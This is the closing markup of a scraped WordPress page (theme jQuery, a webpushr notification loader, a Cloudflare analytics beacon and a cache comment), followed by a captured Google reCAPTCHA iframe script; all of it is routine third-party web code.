                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_tds_title_simplified","style_general_tds_title_simplified_1","style_general_inline_text","style_general_button"];</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKkc3gtf3yqUgco21AyhpxM3fKccVPt5tal4FVqpb2KN_JSQGyFPul5DXI7-q-QuD2BJ-qxPOVeTH2z5pWMOnh4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d72f2d8521f04d518c035d03fb924cf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18/01/2026 09:59 09:59 (Europe/Athens UTC:2) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1LFiEAppmYFF677guSMDMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724366703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>